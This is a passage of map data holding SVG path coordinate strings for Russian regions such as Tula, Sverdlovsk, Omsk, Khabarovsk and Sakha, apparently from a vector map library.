0,-0.98651 -2.95954,0 -1.97303,0.98651 -1.97303,3.94606 -0.98652,4.93257 0,0.98652 0.98652,0 -0.98652,0.98651 -0.98651,0 -0.98651,0 -0.98652,2.95954 0,2.95955 1.97303,0.98651 1.97303,0.98651 0,1.97303 0,1.97303 0.98651,0 1.97303,0 0,0.98651 0.98652,0.98652 0.98651,-0.98652 0.98651,0.98652 1.97303,2.95954 0.98652,2.95954 0.98651,0.98652 1.97303,0.98651 0,0 0.98651,0 0.98652,2.95955 1.97303,3.94605 0,0 0.98651,0 0,-0.98651 0.98651,0.98651 0,0.98652 0.98652,0 1.97303,0.98651 1.97303,1.97303 0.98651,1.97303 1.97303,0 0.98651,-0.98652 0,-1.97302 0.98652,0 1.97303,-0.98652 -0.98652,-0.98651 0,-0.98652 0.98652,0 0.98651,0 0,-0.98651 -0.98651,-0.98652 0.98651,-0.98651 1.97303,-0.98651 0,-0.98652 0.98651,-0.98651 0,0 0.98652,0 0,-0.98652 0,-0.98651 0.98651,-0.98652 0.98652,0 0,-0.98651 0,-0.98651 0,-0.98652 1.97302,0.98652 2.95955,-0.98652 -0.98652,-6.9056 0,-0.98651 -0.98651,0 -1.97303,0 -0.98651,-0.98652 0.98651,-0.98651 1.97303,-0.98651 0,-2.95955 0,-2.95954 2.95954,-1.97303 2.95954,-1.97303 0.98652,0.98652 0.98651,1.97303 -0.98651,0.98651 0,1.97303 1.97303,0 1.97303,0.98651 1.97302,0.98652 2.95955,1.97303 0.98651,-0.98652 1.97303,0 6.9056,1.97303 7.89211,-2.95954 -1.97303,-1.97303 -2.95954,0 -0.98651,-0.98652 -0.98652,-0.98651 -2.95954,-1.97303 -1.97303,-0.98651 0,-1.97303 0.98652,-2.95954 -1.97303,0 -1.97303,-1.97303 0.98651,-0.98652 0,-0.98651 -0.98651,-0.98652 -0.98652,0 -0.98651,-3.94605 -1.97303,-2.95955 -0.98651,-0.98651 -0.98652,0 -0.98651,-0.98651 -2.95954,-0.98652 -0.98652,0 -1.97303,0 -0.98651,-0.98651 -0.98651,-1.97303 -1.97303,0 -0.98652,0.98651 -1.97303,2.95955 z",RU_TUL:"m 114.40611,270.46145 -1.57842,0 -0.29596,0.98651 -1.08516,0.98652 -0.78921,0 -0.49326,-0.98652 -2.36765,-0.98651 -2.26898,-0.98652 -0.29595,0 -0.39461,0.98652 -1.97304,0 -1.67707,0.98651 -0.49326,0.98652 -0.69056,0.98651 0.69056,4.93257 2.17033,3.94606 1.08517,0.98651 0.98652,0.98652 -0.1973,1.97302 0.0987,2.95955 1.67708,1.97303 1.28246,0.98651 1.87439,0 0.39461,-0.98651 0.78921,-0.98652 0.78921,0 0.78921,0 1.28247,-0.98651 1.57842,0 4.83392,-7.89212 -0.0986,-1.97302 1.47977,-1.97303 0.98652,0 -0.98652,-0.98652 0,-0.98651 0,-1.97303 0,-0.98651 -1.47977,0 -2.07168,-2.95955 0,0 -1.18382,0 -1.38112,0.98652 -0.98651,0 z",RU_SVE:"m 304.01415,296.11082 -2.95954,-1.97303 -2.95955,-1.97303 0,-1.97303 0,-0.98651 -0.98651,-0.98652 0,-0.98651 -1.97303,0.98651 0,0.98652 -2.95954,3.94605 -1.97303,3.94606 0,0.98652 0,0.98651 -4.93257,4.93257 -4.93257,4.93257 -1.97303,0.98652 -1.97303,0.98651 -2.95954,2.95954 1.97303,4.93258 -1.97303,2.95954 0,2.95954 0,0.98652 0,0 -2.95955,2.95954 -4.93257,0.98651 -0.98651,2.95954 0,1.97303 -2.95954,0 -1.97303,-1.97303 -1.97303,1.97303 -1.97303,2.95955 -4.93257,0 -1.97303,0.98651 0,0 0,0.98651 -0.98651,2.95955 -1.97303,1.97303 0,0.98651 0,1.97303 0.98651,0 0.98652,0.98651 3.94605,1.97303 2.95955,1.97303 0.98651,0 0,0 0.98652,-0.98651 0.98651,0 0.98651,0 0,0.98651 4.93257,3.94606 4.93258,2.95954 0.98651,-0.98651 0.98651,0 0,0 1.97303,0.98651 0.98652,0.98651 0,0.98652 0.98651,1.97303 2.95954,-1.97303 2.95955,-0.98652 1.97303,0.98652 1.97302,1.97303 0.98652,0 0,0 0.98651,0 0.98652,0.98651 1.97303,1.97303 2.95954,-1.97303 4.93257,0 -0.98651,1.97303 0.98651,0 0.98651,0 0.98652,-0.98651 -0.98652,0 0,-0.98652 0.98652,-4.93257 1.97303,-3.94606 1.97303,-0.98651 2.95954,0 0,0.98651 0,0 1.97303,0 1.97302,0 1.97303,-0.98651 0,-1.97303 0,-1.97303 0.98652,-1.97303 0,-0.98651 0,-1.97303 -0.98652,-0.98651 0,-4.93258 0,-3.94605 -2.95954,-1.97303 -2.95954,-2.95954 0.98651,-2.95955 0.98652,-3.94605 0,-1.97303 -0.98652,-0.98652 0,0 0,-2.95954 0,-1.97303 0.98652,-3.94605 1.97302,-3.94606 -1.97302,-2.95954 -0.98652,-1.97303 -2.95954,-6.9056 z",RU_RYA:"m 136.30673,279.34008 -1.97303,-0.98652 0,0.98652 -0.98652,0 -0.98651,0 -0.98652,0 -2.95954,0 -1.97303,0.98651 -0.98651,0 -0.98652,-0.98651 -0.98651,0.98651 -1.97303,0.98651 -1.38112,0 -4.83392,7.89212 0.69056,1.97303 0,1.97302 2.17033,0 2.26899,0.98652 -0.29596,1.97303 0.39461,1.97303 1.97303,0.98651 2.95954,0 0.98651,1.97303 0.98652,0.98651 1.97303,0 0.98651,-0.98651 5.91909,2.95954 0.98651,0 0.98651,0 0.98652,-0.98651 0,0 0,-0.98652 0.98651,0.98652 1.97303,0 0,0 -0.98651,-1.97303 -1.97303,0 1.97303,-0.98652 1.97303,0 0.98651,-0.98651 1.97303,-0.98651 0,-1.97303 0,0 0.98651,-1.97303 0,-1.97303 -1.97303,-0.98651 -0.98651,0 0,0 0.98651,-0.98652 0,-0.98651 0,-0.98652 -3.94605,-4.93257 -2.95955,-3.94605 -1.97302,0 z",RU_ORL:"m 100.00298,273.42099 -3.946056,-0.98651 -3.946057,-0.98652 -0.394606,0.98652 -0.69056,0 -2.170331,0.98651 -1.578423,0 -0.394606,0.98651 -0.295954,1.97303 -2.367634,0.98652 -1.085166,1.97303 1.282468,0.98651 1.677075,0.98651 0,0.98652 0,1.97303 2.564937,0.98651 1.874377,0.98651 0.09865,1.97303 0.197303,2.95955 0.986514,0.98651 0.986515,0.98651 -0.295955,0.98652 0,1.97303 0.789212,0 0.69056,0 0.295954,0.98651 0.69056,0 3.255497,-0.98651 1.183818,0.98651 0.295954,-1.97303 -0.09865,-0.98651 0.493254,-0.98652 0.59191,-1.97302 4.14337,-1.97303 -0.0987,-2.95955 0.1973,-1.97302 -0.98652,-0.98652 -1.08517,-0.98651 -2.17033,-4.93257 -0.69056,-3.94606 z",RU_OMS:"m 372.08363,371.0859 m 0,-0.98651 -7.89211,2.95954 -6.9056,-1.97303 -1.97303,0 -0.98651,0.98652 -2.95955,-1.97303 -1.97302,-0.98652 -1.97303,-0.98651 -1.97303,0 0,-1.97303 0.98651,-0.98651 -0.98651,-1.97303 -0.98652,-0.98652 -2.95954,1.97303 -2.95954,1.97303 0,3.94606 0,1.97303 -1.97303,0.98651 -0.98651,0.98651 0.98651,0.98652 1.97303,0 0.98651,0 0,0.98651 0.98652,7.89212 -2.95955,0 -1.97302,-0.98652 0,0.98652 0,0.98651 0,0.98651 -0.98652,0 -0.98651,0.98652 0,0.98651 0,0.98652 -0.98652,0 0,0 -0.98651,0.98651 0,0.98652 -1.97303,0.98651 -0.98651,0.98651 0.98651,0.98652 -0.98651,0.98651 0,0 -0.98652,0 0,0.98652 0.98652,0.98651 -1.97303,0.98652 -0.98652,0 0,1.97302 1.97303,2.95955 -0.98651,4.93257 0,1.97303 0.98651,0 -2.95954,3.94605 0.98651,1.97303 0.98652,0.98652 0.98651,0.98651 0.98652,0 0.98651,-0.98651 0.98651,0 0,0.98651 0.98652,0 0,-0.98651 0.98651,-0.98652 0,2.95955 0,3.94605 1.97303,-0.98651 0,-0.98652 1.97303,0.98652 1.97303,1.97303 0.98651,0.98651 1.97303,0 0,0.98651 -0.98651,0.98652 -1.97303,-0.98652 -1.97303,2.95955 0.98651,1.97303 1.97303,-0.98652 4.93257,2.95954 0.98652,0 3.94606,-1.97302 2.95954,0 1.97303,-1.97303 1.97302,0 0.98652,-2.95955 0.98651,-1.97302 0.98652,-0.98652 0,-0.98651 -0.98652,-2.95954 -0.98651,-1.97303 0.98651,-4.93257 1.97303,-1.97303 -0.98651,-0.98652 0,-1.97303 0.98651,0 0.98652,0 0,0 1.97302,-1.97302 1.97303,-0.98652 2.95955,0 0.98651,0 0,-1.97303 -0.98651,-1.97303 0.98651,-1.97302 1.97303,-0.98652 0,-0.98651 0,-0.98652 0.98651,-1.97303 0.98652,-0.98651 0,-1.97303 -0.98652,-0.98651 -0.98651,-1.97303 0.98651,-0.98652 0,-0.98651 0,-0.98651 -0.98651,-1.97303 0,-0.98652 0,-0.98651 0,-1.97303 -0.98652,-0.98651 0,-0.98652 0.98652,0 0,-0.98651 0,-1.97303 0.98651,0 0,-1.97303 z",RU_NGR:"m 127.4281,199.43242 0,-0.98651 -2.95955,0 -1.97302,0.98651 -0.98652,-1.97303 -1.38112,-0.98651 -1.87437,0.98651 -1.57843,0 -4.93257,1.97303 0.69056,3.94606 0.98652,2.95954 -0.88787,0.98651 -1.18381,0 -0.0987,0.98652 -0.1973,0.98651 -2.95955,0.98652 -0.49326,1.97303 -1.77572,1.97302 0.1973,1.97303 1.28247,1.97303 1.38112,0.98652 5.52449,1.97302 5.42583,0.98652 1.87437,0.98651 0.98652,0.98652 0,0 2.95954,-0.98652 2.95954,-0.98651 0.98652,-0.98652 0.98651,-0.98651 2.95954,1.97303 1.97303,2.95954 0,0 0.98652,0 0.98651,0.98652 1.97303,0.98651 0.98651,-0.98651 0.98652,0 1.97303,0.98651 0.98651,1.97303 0.98651,0 1.97303,0.98651 0,-2.95954 0,-2.95954 -0.98651,-0.98652 -0.98652,0 0,-0.98651 -0.98651,0 0,-1.97303 0.98651,-2.95954 -1.97302,-2.95955 -0.98652,-1.97302 0,-2.95955 -1.97303,-1.97303 0,-0.98651 -0.98651,-0.98651 -1.97303,0 -1.97303,0 0,-1.97303 0,-1.97303 -0.98651,-0.98652 -0.98652,-0.98651 0,0 0,-0.98651 -1.97303,0.98651 -1.97302,0.98651 -1.97303,-0.98651 z",RU_LIP:"m 115.29397,289.20522 -1.57842,0 -1.28247,0.98651 -0.78921,0 -0.78921,0 -0.78921,0.98652 -0.39461,0.98651 -1.87439,0 -1.28246,-0.98651 -1.67708,-1.97303 -2.17034,0.98651 -1.97303,0.98652 -0.59191,1.97302 -0.493254,0.98652 0.09865,1.97303 -0.295954,0.98651 -1.183818,-0.98651 -3.255497,0.98651 0.591909,1.97303 1.874377,1.97303 2.762237,0.98651 2.36764,0.98652 0,0.98651 -0.0987,0 0.88786,0.98652 1.18383,0 0.88786,1.97302 -0.29595,0.98652 2.46628,1.97303 2.6636,2.95954 1.87438,-0.98651 1.57842,-0.98652 -0.98651,-5.91908 3.4528,-3.94606 4.34066,-2.95954 -0.39461,-1.97303 0.29596,-1.97303 -2.26899,-0.98652 -2.17033,0 0,-1.97302 -0.69056,-1.97303 z",RU_KRS:"m 86.09313,282.29962 0,-0.98652 -1.677075,-0.98651 -1.282468,-0.98651 -2.466286,0 -0.394605,0 -0.591909,0 -0.493257,0 -0.69056,0.98651 -1.775726,-1.97303 -1.874377,1.97303 -0.986514,0.98651 -1.775726,-0.98651 -0.295954,0.98651 -0.197303,0.98652 -2.466285,1.97303 1.677074,2.95954 2.268983,2.95954 -0.295955,0.98652 -0.493257,0.98651 0.493257,0 0.295955,0.98651 -0.493258,0 -0.493257,0.98652 1.874377,1.97303 2.268983,0 0.591909,0 0.69056,0 0.887863,1.97303 1.085165,0.98651 4.636617,1.97303 5.919086,2.95954 0.887863,0.98652 0.887862,1.97302 1.38112,-1.97302 1.085166,-1.97303 1.282469,0.98651 1.183817,0 0.295954,0 0,-0.98651 0.591909,-0.98652 -0.197303,-0.98651 0,0 -1.874377,-1.97303 -0.591909,-1.97303 -0.69056,0 -0.295954,-0.98651 -0.69056,0 -0.789212,0 0,-0.98652 0.295955,-0.98651 -0.986515,-1.97303 -0.986514,-0.98651 -0.197303,-2.95955 -0.09865,-1.97303 -1.874377,-0.98651 -2.564937,-0.98651 0,-1.97303 z",RU_KGN:"m 296.12204,366.15333 m 0.98651,-1.97303 -4.93257,0.98652 -2.95954,0.98651 -1.97303,-1.97303 -0.98652,-0.98651 -0.98651,0 0,0 -0.98652,0 -1.97302,-1.97303 -1.97303,-0.98652 -2.95955,0.98652 -2.95954,1.97303 0,4.93257 -0.98651,3.94606 -0.98652,0 -0.98651,0 -0.98652,0.98651 -0.98651,0 0,0.98651 -0.98651,1.97303 -0.98652,0.98652 -1.97303,1.97302 3.94606,2.95955 2.95954,1.97303 0,1.97302 -1.97303,0.98652 0.98652,0.98651 0,0.98652 0,0.98651 0,0.98652 4.93257,0.98651 4.93257,0.98651 1.97303,0.98652 0.98651,0.98651 0.98652,-0.98651 0.98651,-0.98652 1.97303,0 2.95954,0.98652 0.98652,0.98651 7.89211,0.98652 7.89212,0.98651 0.98651,-0.98651 0.98651,-0.98652 0.98652,0 1.97303,0.98652 0.98651,-0.98652 0.98652,0 -1.97303,-3.94605 -0.98652,-2.95955 -0.98651,0 0,0 -1.97303,-0.98651 -0.98651,-0.98652 -0.98652,-2.95954 -1.97303,-2.95954 -0.98651,-0.98652 -0.98651,0.98652 -0.98652,-0.98652 0,-0.98651 -1.97303,0 -0.98651,0 0,-1.97303 0,-1.97303 -1.97303,-0.98651 -1.97303,-0.98651 0,-3.94606 0.98652,-1.97303 z",RU_KGD:"m 32.525406,170.82351 m -1.677075,0 m -0.69056,0 0,0 2.367635,0 0,0 z m 4.439315,-0.98652 1.183817,-0.98651 -1.183817,0.98651 -1.085166,0.98652 0.09865,0 0.986515,-0.98652 z m 9.766491,2.95955 0,0 -5.623132,-0.98652 -1.381119,-1.97303 -1.578423,-0.98651 -1.183817,0.98651 -0.986515,0.98652 0.394606,0 1.085166,2.95954 -2.268983,-0.98651 -2.959543,-0.98652 4.14336,7.89212 4.735268,6.9056 2.76224,3.94605 0.493258,0 0.394605,0 1.085166,-0.98651 3.4528,-0.98652 -0.887863,-6.9056 -0.295954,-2.95954 -0.09865,-2.95954 -0.493257,-0.98652 -0.591908,0 -0.69056,0 -1.085166,0.98652 -1.085166,0.98651 -1.775725,-1.97303 -0.69056,-1.97302 0.493257,0 0.69056,0 3.058194,0 0.887863,0 z",RU_IVA:"m 172.80775,269.47493 -1.97303,-0.98651 -1.97302,-0.98652 -0.98652,-1.97302 -0.98651,-1.97303 -0.98652,0.98651 -1.97302,0.98652 -6.9056,-3.94606 -4.93258,-1.97303 -4.93257,1.97303 0,0 0.98652,2.95954 -0.98652,3.94606 1.97303,0 1.97303,0 0.98651,1.97303 0.98652,1.97303 2.95954,2.95954 0.98652,0 0,0 0,1.97303 0,0.98651 1.97302,0.98652 1.97303,0.98651 0.98652,0 0.98651,0.98651 0.98652,-0.98651 1.97302,-1.97303 1.97303,0.98652 1.97303,0.98651 1.97303,-0.98651 0.98651,-1.97303 1.97303,-0.98652 0.98652,0 0,-0.98651 -1.97303,-2.95954 -2.95955,0 0.98652,-0.98652 0.98651,-1.97303 z",RU_BRY:"m 83.922798,256.65025 -0.986514,0.98651 -1.085166,0 -0.69056,0 -0.295954,0 -0.986514,0 -0.986514,0 -1.874377,-0.98651 -2.07168,0 -1.677075,-2.95955 -2.959542,-0.98651 -0.887863,0.98651 -0.295954,1.97303 -0.591909,0.98652 -0.69056,0 -1.479771,1.97303 -1.578423,1.97302 -0.887863,1.97303 -0.69056,0 0.789211,0.98652 -0.197302,0.98651 0.591908,0 2.466286,0.98652 1.874377,-0.98652 0.887863,0.98652 0.591908,1.97302 1.874377,0.98652 1.578423,0.98651 2.367634,2.95955 0.295955,2.95954 -1.282469,1.97303 -0.197303,2.95954 1.874377,-1.97303 1.775726,1.97303 0.69056,-0.98651 0.493257,-0.98652 0.591909,0.98652 0.394605,0 2.466286,-0.98652 1.085166,-0.98651 2.367634,-0.98652 0.295954,-1.97303 0.394606,-1.97302 1.578423,0.98651 2.170331,-0.98651 0.69056,0 0.394606,-0.98652 -2.268983,-3.94606 0.986514,-1.97302 1.578423,-0.98652 -0.986514,-4.93257 -0.591909,-3.94606 -3.4528,0.98652 -3.4528,0 z",RU_AST:"m 113.8142,372.07242 -1.28247,0 -1.08516,-0.98652 -0.19731,0.98652 -0.1973,0 -0.78921,-0.98652 -1.28248,0 -1.67707,0.98652 0.98651,1.97302 0.59191,2.95955 1.18383,0.98651 0.78921,0.98651 -1.28248,0.98652 -0.88786,1.97303 0.29595,2.95954 0.98653,1.97303 2.56493,0 2.07168,1.97303 -1.67707,0 -2.17033,0.98651 -0.49326,4.93257 -0.39461,3.94606 -3.55146,0.98651 -3.65011,0 0.1973,0.98652 0.98652,0.98651 -0.39461,0.98652 -0.29595,0.98651 0.98652,0.98652 0.69056,0.98651 -3.35416,0.98651 -0.88786,2.95955 0.39461,0.98651 0.3946,0 0.78921,0 0.78921,0 0.69056,0.98652 0.69057,0.98651 0,0.98651 0.29596,0 0,0 0.29595,0 0.39461,0 -0.1973,0.98652 0.1973,0 0.69056,0 0.59191,-0.98652 2.86089,1.97303 0.0987,0.98652 0.0987,0 1.08517,-0.98652 0.29595,0 0.1973,0 -0.1973,0.98652 0.69056,-0.98652 0.98652,-0.98651 0.5919,0.98651 -0.0986,0.98652 -0.78921,0.98651 -0.3946,0.98652 1.18381,-0.98652 1.18382,-0.98651 2.76224,-1.97303 2.86089,-0.98652 0.49326,0.98652 -1.77573,-7.89212 0.59191,0 1.18382,1.97303 1.97303,0 0.98651,-6.9056 0,-7.89211 -1.97303,-1.97303 -1.57842,-1.97303 -0.98651,0.98652 -0.98652,-0.98652 0.88786,-2.95954 1.67708,-1.97303 -0.39461,-2.95954 -0.98651,-2.95955 2.36763,-1.97302 -0.98651,-1.97303 -0.59191,-1.97303 -2.95954,-0.98651 -3.15685,0 z",RU_KHA:"m 817.98808,309.92202 -1.97303,-1.97303 -0.98652,-0.98652 -0.98651,0.98652 -0.98651,0.98651 -0.98652,-0.98651 -1.97303,0 -0.98651,1.97303 -1.97303,2.95954 -0.98651,-0.98651 -0.98652,-0.98652 -0.98651,0.98652 -1.97303,0 -4.93257,-1.97303 -3.94606,0 -0.98651,5.91908 0,5.91909 -0.98652,0.98651 -1.97303,0.98652 0,0.98651 0,0.98652 -0.98651,0.98651 -0.98652,0.98651 0,0.98652 0,0.98651 -0.98651,3.94606 1.97303,2.95954 0.98651,4.93257 0.98652,3.94606 1.97303,1.97303 0.98651,2.95954 -0.98651,0.98652 -1.97303,-1.97303 -0.98652,0.98651 -0.98651,0.98652 -0.98652,3.94605 -3.94605,2.95955 0,0 -1.97303,0.98651 -0.98652,0 -1.97302,-0.98651 0,0 -0.98652,0.98651 0,1.97303 0,0.98651 -0.98651,0.98652 -4.93257,1.97303 -4.93257,1.97302 -0.98652,0 -0.98651,0 -1.97303,1.97303 -0.98652,1.97303 -0.98651,5.91909 -0.98651,2.95954 0.98651,3.94606 -1.97303,0 -0.98651,0 1.97303,2.95954 2.95954,1.97303 -0.98652,0.98651 -0.98651,0.98652 0,0.98651 0,1.97303 -1.97303,0.98651 -0.98651,1.97303 0.98651,0 0.98652,0 0.98651,0.98652 1.97303,0.98651 0.98651,1.97303 0,1.97303 -0.98651,0.98651 -1.97303,0 0,4.93257 -0.98651,4.93257 3.94605,0.98652 2.95955,-1.97303 0.98651,0.98651 0.98651,0 1.97303,-0.98651 0.98652,-0.98651 1.97302,0.98651 0.98652,0.98651 0.98651,0 0.98652,0 -0.98652,2.95955 -1.97303,1.97303 0,0.98651 0,0.98651 -1.97302,1.97303 -1.97303,1.97303 -0.98652,0.98651 -0.98651,0.98652 0,2.95954 0,2.95954 -2.95954,1.97303 0,3.94606 2.95954,0.98651 3.94606,0 1.97302,1.97303 1.97303,2.95955 0.98652,0 0.98651,0 0.98652,0 0.98651,0 0,0 0.98651,-0.98652 1.97303,-0.98651 3.94606,-1.97303 1.97303,-1.97303 0.98651,-1.97303 1.97303,0 2.95954,-0.98651 0.98652,-0.98652 0.98651,0 0,-0.98651 2.95955,0.98651 0.98651,3.94606 0,3.94606 0.98651,1.97303 0,1.97302 -0.98651,0.98652 -3.94606,0 -4.93257,0.98651 0,0 0.98652,1.97303 0,3.94606 -1.97303,0.98651 -1.97303,0.98652 -0.98652,0.98651 -0.98651,1.97303 0,0.98651 0,0.98652 -2.95954,1.97303 -2.95955,1.97303 0.98652,1.97302 0,0.98652 -0.98652,1.97303 -0.98651, 2.95954 0,2.95954 0,2.95954 0.98651,-0.98651 0,0 0.98652,0.98651 0,0.98652 0.98651,0 0.98652,-0.98652 0.98651,0.98652 0,0.98651 0.98652,0 1.97302,0.98652 0,3.94605 0,2.95955 0.98652,2.95954 0,2.95954 3.94606,-1.97303 0,0 0.98651,0 0,0 0.98651,-0.98651 0.98652,-1.97303 1.97303,0 1.97303,0.98652 1.97302,-0.98652 1.97303,0 0,0 0.98652,0.98652 1.97303,2.95954 1.97302,0 1.97303,0.98651 1.97303,0 0.98652,0 0.98651,-1.97303 1.97303,0 1.97303,0 0.98651,0 1.97303,-0.98651 0.98651,1.97303 0,0 0.98652,1.97303 -2.95955,1.97303 -0.98651,1.97302 0.98651,1.97303 0.98652,0.98652 1.97303,1.97303 -1.97303,2.95954 -0.98652,0.98651 0,4.93257 0.98652,4.93257 1.97303,-1.97302 0,-1.97303 0.98651,-2.95954 1.97303,-2.95955 0.98651,0 0.98652,0.98652 0.98651,-0.98652 0.98652,0.98652 0,0.98651 0,0.98652 0.98651,-0.98652 0.98652,-0.98651 0.98651,0.98651 0.98651,0.98652 4.93258,-1.97303 3.94605,-2.95955 0,-1.97302 0,-1.97303 3.94606,-1.97303 1.97303,-5.91909 -1.97303,0 -1.97303,0 -0.98651,-0.98651 0,-0.98652 -0.98652,-0.98651 -0.98651,-0.98651 0,-0.98652 0.98651,0 0,0 0.98652,0 1.97303,-2.95954 3.94605,-1.97303 0,0 0,0.98651 1.97303,1.97303 1.97303,1.97303 -0.98651,1.97303 0,1.97303 1.97302,0.98651 2.95955,0 1.97303,-8.87863 1.97302,-6.9056 0,-0.98651 -0.98651,-1.97303 0,-0.98651 0,-1.97303 0,-0.98652 -0.98651,-0.98651 0,-2.95954 -0.98652,-2.95954 -0.98651,-1.97303 -0.98652,-1.97303 0,-1.97303 0,-0.98651 0,0 0,0 -4.93257,-13.8112 0,-0.98652 0,-0.98651 0.98652,-4.93257 -0.98652,-3.94606 0.98652,-1.97303 -0.98652,-0.98651 -0.98651,0.98651 -1.97303,-2.95954 0,-2.95955 -0.98652,0 -0.98651,-0.98651 -3.94606,-1.97303 0,0 0.98652,0 1.97303,0 0.98651,-1.97303 -0.98651,-1.97302 -1.97303,0 -1.97303,-0.98652 0,0 -0.98652,-0.98651 -2.95954,0 -2.95954,-1.97303 0,-0.98652 -1.97303,-0.98651 0,0 -0.98651,0 -0.98652,-0.98651 -1.97303,0 -0.98651,0.98651 -0.98652,0.98651 -2.95954,0.98652 -1.97303,0 0,0 0.98652,0 0.98651,1.97303 0,3.94605 0,3.94606 -0.98651,-1.97303 0,-2.95954 0,-0.98651 0,0 -1.97303,3.94605 -4.93257, 4.93257 0,-2.95954 1.97303,-3.94606 -0.98652,0 -0.98651,0.98652 -0.98652,0 -1.97302,-0.98652 0.98651,-0.98651 0.98651,-0.98651 0,-0.98652 -2.95954,2.95954 0.98652,0.98652 0,1.97303 0,0.98651 -0.98652,0 -0.98651,0 0,0.98651 0,0 -1.97303,-4.93257 -2.95954,-4.93257 -6.9056,2.95955 -4.93258,-1.97303 1.97303,-2.95955 0.98652,-1.97302 1.97303,-2.95955 0.98651,-2.95954 0.98651,-1.97303 0.98652,-0.98651 2.95954,-4.93257 0.98652,-5.91909 0.98651,-0.98651 0.98651,-0.98652 0,-0.98651 -0.98651,-0.98652 0.98651,-1.97303 0,-2.95954 0.98652,-0.98651 1.97303,-4.93257 1.97303,-3.94606 0.98651,-1.97303 0,-1.97303 0.98651,-0.98651 0.98652,-1.97303 0,-1.97303 0,-2.95954 0.98651,-3.94606 1.97303,-1.97303 0.98651,-7.89211 4.93258,-6.9056 0.98651,0 0.98651,-0.98652 0.98652,-0.98651 0.98651,-0.98651 4.93257,-1.97303 4.93258,-2.95955 0.98651,0 0.98651,-0.98651 0.98652,0 0,1.97303 1.97303,0.98651 0.98651,-1.97303 -0.98651,-2.95954 1.97303,0 1.97302,0 0,-1.97303 0,-0.98651 -2.95954,-2.95954 -3.94606,-1.97303 -3.94605,0 -2.95955,-0.98652 0,-3.94605 2.95955,-0.98652 -0.98652,-1.97303 0,-0.98651 0,-0.98651 0.98652,-0.98652 -2.95955,-4.93257 -5.91908,-3.94606 -3.94606,0.98652 -4.93257,0.98651 0,2.95954 -0.98651,2.95955 z",RU_CE:"m 73.959004,415.47904 -0.394605,-0.98651 -1.479772,0.98651 -2.170331,0.98652 -0.887863,0 0.789212,0.98651 2.170331,0.98652 -2.07168,4.93257 -0.09865,0 0,0 0,0 -0.09865,0 -0.394606,0.98651 0,0 -3.156845,0.98651 -2.76224,-0.98651 -0.394606,-0.98651 -0.591908,0 -1.282469,0 -0.493257,0 0.295954,0.98651 -0.197303,0.98651 1.38112,0 1.578423,1.97303 0.493257,1.97303 0.197303,0.98652 1.085166,0.98651 1.085165,1.97303 2.07168,-0.98652 2.170332,0 1.085165,0.98652 0.394606,-0.98652 0.493257,0 1.479772,0 1.578422,0 0.986515,-1.97302 1.677074,-2.95955 2.466286,-0.98651 2.170331,-0.98652 0.295954,-1.97302 -0.493257,-1.97303 -1.677074,0 -1.677074,0 0.09865,-0.98652 0.295954,-0.98651 -1.282468,0 -1.38112,-0.98651 -0.09865,-0.98652 -0.197302,-0.98651 -0.493258,0 -0.986514,0 -0.789211,0 -0.789212,-0.98652 z",RU_UD:"m 239.89072,306.96247 -1.97303,-0.98651 -0.98651,-0.98651 0,-0.98652 -0.98651,-0.98651 -0.98652,0 -0.98651,0 -1.97303,-0.98652 -1.97303,-1.97303 -3.94606,2.95955 -1.97303,4.93257 -1.97302,0.98651 -1.97303,0 -0.98652,0 -1.97303,-0.98651 -1.97302,2.95954 -0.98652,3.94606 -0.98651,0.98651 -1.97303,0 -0.98651,3.94606 -0.98652,2.95954 0.98652,0.98652 -0.98652,0 -1.97303,0.98651 0.98652,0.98652 0.98651,0 1.97303,1.97302 1.97303,0 0.98651,0 0,0.98652 0.98652,0 0,0 0.98651,0.98651 1.97303,-0.98651 0,-0.98652 -0.98652,-0.98651 1.97303,-0.98651 1.97303,0.98651 -0.98651,0 0,1.97303 0,1.97303 0.98651,-0.98652 1.97303,0.98652 -2.95954,1.97302 -2.95955,0 0.98652,1.97303 0.98651,0 1.97303,1.97303 0.98652,1.97303 1.97302,0.98651 1.97303,-0.98651 2.95955,-0.98651 2.95954,-0.98652 -0.98652,-1.97303 -0.98651,-2.95954 -0.98651,0 -0.98652,0.98651 0,-4.93257 0.98652,-0.98651 0.98651,0 0.98651,-0.98651 0,-0.98652 0.98652,0.98652 0.98651,-0.98652 3.94606,-8.87863 2.95954,-8.87863 z",RU_SE:"m 65.869587,414.49253 -1.479771,0.98651 -1.183817,0 -0.789211,-0.98651 -0.986515,0 -1.085165,0.98651 -0.591909,-0.98651 -0.789211,-0.98652 -2.170332,0.98652 -2.268982,0.98651 -0.887863,-0.98651 -0.887863,0 1.479771,4.93257 0.09865,1.97303 2.860891,0.98651 3.4528,0.98652 0.493257,0 1.282469,0 2.07168,0 0.789211,-2.95955 -0.986514,-0.98651 1.085165,-1.97303 1.578423,-1.97303 0.493257,0 0.295955,0 2.170331,0.98652 -0.394606,-2.95955 -2.466285,-1.97302 -1.183818,1.97302 z",RU_SA:"m 605.88751,176.74259 -0.98651,0 -0.98652,0 0,0.98652 0,1.97303 -0.98651,0 0,0 0.98651,1.97302 2.95955,1.97303 1.97302,-0.98651 0.98652,-1.97303 -3.94606,-3.94606 z m 102.59748,-12.82468 -1.97302,-2.95955 -2.95955,-0.98651 1.97303,1.97303 2.95954,1.97303 z m -9.86514,-22.68983 0,-3.94606 -0.98651,-0.98651 -1.97303,0.98651 1.97303,2.95955 0,1.97302 0.98651,-0.98651 z m 24.66286,9.86514 0.98651,3.94606 0.98652,0.98651 1.97302,0 0,-3.94605 -3.94605,-0.98652 z m 16.77074,11.83817 1.97303,-3.94605 0,-0.98652 -0.98652,-0.98651 -4.93257,-2.95955 -4.93257,0 -1.97303,2.95955 0,3.94605 -0.98651,1.97303 -0.98652,0.98652 -0.98651,0.98651 1.97303,0 1.97303,-0.98651 1.97303,-0.98652 2.95954,0 4.93257,-0.98651 z m -6.9056,-37.48754 0.98651,-0.98651 -4.93257,-0.98652 -3.94605,-0.98651 -0.98652,0.98651 -1.97303,0.98652 -3.94605,-1.97303 -2.95955,-0.98652 0,0.98652 0.98652,0.98651 0,0 -0.98652,0 0,0 -0.98651,0.98652 0,0.98651 0.98651,1.97303 0,0.98651 0.98652,0.98652 0,0 -2.95954,-0.98652 -2.95955,-0.98651 -1.97303,-0.98651 -0.98651,0 -0.98651,-0.98652 0,-0.98651 -0.98652,0.98651 -0.98651,1.97303 -0.98652,1.97303 -0.98651,0.98651 -0.98652,0.98652 0.98652,0.98651 0,0.98652 0,1.97302 -0.98652,1.97303 0.98652,0 0.98651,0.98652 0,1.97303 0.98652,1.97302 1.97303,1.97303 2.95954,0.98652 0.98651,1.97302 0.98652,0.98652 3.94605,0 0.98652,0 